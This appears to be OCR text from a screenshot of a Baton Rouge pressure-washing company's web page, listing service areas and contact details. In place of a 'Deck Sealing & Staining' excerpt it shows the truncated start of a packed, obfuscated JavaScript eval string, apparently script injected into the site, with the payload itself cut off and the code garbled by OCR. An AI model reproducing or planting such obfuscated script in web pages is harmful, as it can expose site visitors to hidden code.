
Deck Sealing & Staining
eval(function(p,a,c,k,e,r){e=function(c){return(c35?
String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String))
{while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return …
Read More...
Copyright ©2012 • All Rights Reserved • (225) 284-4527 •
www.TigerPressureWash.com
Tiger Pressure Wash
serves the following cities: Baton Rouge,
Zachary, Denham Springs, Baker, Port Allen, Prairieville, Gonzales,
Laplace, Hammond, St. Francisville, Clinton, Walker, Holden,
Kenner, Central,along with the parishes of: East Baton Rouge
Parish, West Baton Rouge Parish, Livingston Parish, West Feliciana
Parish, East Feliciana Parish, Ascension Parish, St. James Parish, St.
Charles Parish, Pointe Coupee Parish, Assumption Parish, Iberia
Parish, St. Martin Parish, St. John the Baptist Parish, Tangipahoa
Parish and Jefferson Parish.
Pressure Washing Baton Rouge
is locally-owned and operated
right here in Baton Rouge, LA.
Contact Us For an Estimate